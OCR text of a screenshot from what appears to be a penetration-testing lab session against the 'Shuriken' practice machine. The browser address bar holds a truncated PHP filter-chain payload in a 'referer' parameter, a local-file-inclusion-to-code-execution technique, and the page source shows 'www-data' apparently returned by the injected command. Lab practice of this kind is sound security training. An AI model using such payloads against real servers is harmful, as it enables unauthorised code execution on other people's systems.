 VM - VMware Workstation
File Edit View VM Tabs Help
Home VM Shuriken
http://shuriken.local/in... 3% 06:36:59 PM 40% 2.32 GiB/3.79 GiB | 192.168.216.133 Disconnected No target found!
Shuriken Shuriken http://shuriken.local/index.ph LFI2RCE via PHP Filters - Ha
view-source:http://shuriken.local/index.php?referer=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Penetration testing t...
102 <form class="pure-form pure-form-stacked">
103 <fieldset>
104
105 <label for="name">Your Name</label>
106 <input id="name" type="text" placeholder="Your Name">
107
108
109 <label for="email">Your Email</label>
110 <input id="email" type="email" placeholder="Your Email">
111
112 <label for="password">Add something</label>
113 <input id="password" type="text" placeholder="Add something">
114
115 <button type="submit" class="pure-button">Subscribe</button>
116 </fieldset>
117 </form>
118 </div>
119
120 <div class="l-box-lrg pure-u-1 pure-u-md-3-5">
121 <h4>Contact Us</h4>
122 <p>
123 It is a long established fact that a reader will be distracted by the readable content of a page when looking at its layout. The point of using Lorem Ipsum is that it has a more-or-less normal distribution of letters, as opposed to using
124 </p>
125
126 <h4>More Information</h4>
127 <p>
128 Quickly communicate enabled technology and turnkey leadership skills. Uniquely enable accurate supply chains rather than frictionless technology.
129 </p>
130 </div>
131 </div>
132
133 </div>
134
135 </div>
136
137 www-data
138 www-data
139
140 <script src="/js/index__d8338055.js"></script>
141
142 </body>
143 </html>
144
To direct input to this VM, click inside or press Ctrl+G.
30°C
Mayorm. soleado
Búsqueda
ESP
LAA
18:36
22/2/2024
PRE